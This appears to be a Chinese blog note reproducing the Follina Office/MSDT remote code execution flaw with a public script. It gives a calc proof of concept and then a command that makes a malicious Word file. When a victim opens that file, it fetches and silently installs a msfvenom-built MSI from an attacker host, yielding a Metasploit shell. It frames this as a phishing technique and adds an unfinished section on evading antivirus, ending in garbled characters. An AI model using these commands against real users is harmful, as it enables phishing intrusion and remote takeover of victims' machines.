最近爆出新的Office漏洞,在微软官方的介绍里,是Word调用应用程序使用 URL 协议调用 MSDT 时存在远程执行代码漏洞。全程不需要启用宏,或许是一个新的钓鱼手段,记录备忘。

0x01 复现环境

我这里使用的是Office 2016,其他office版本未进行测试,貌似是全版本。

0x02 漏洞复现



找到两个项目地址,漏洞原理都是一样的。脚本运行后会产生一个Word文件和一个html文件,同时会开启一个WEB服务(html目录下),当打开Word文件时会使用URL协议远程调用msdt协议,通过Powershell执行命令。

msdt-follina #我使用的项目

follina



- 根据帮助信息我们直接生成一个打开计算器的POC

python3 follina.py -i en1 -c calc #-i 指定网卡 -c 指定执行的命令

之后双击打开文档弹出计算器表明复现成功



- 既然是RCE,能直接远程getshell当然是最好了的。这里利用-c参数远程调用msiexec下载并安装恶意MSI文件,MSI恶意文件需要提前利用msfvenom制作好。注意单引号

python3 follina.py -i en1 -c 'msiexec /q /i http://xxx.xxx.xxx.xxx:8899/shell1.msi'

同样的受害者双击生成的office文件,可以看到成功上线msf

0x03 免杀处理

上面的操作有一些会被杀软拦截,需要进行免杀处理。占坑待填。。。

- 利用msf pro图形界面生成的MSI文件不会被杀软报毒和查杀

- ^*@#&...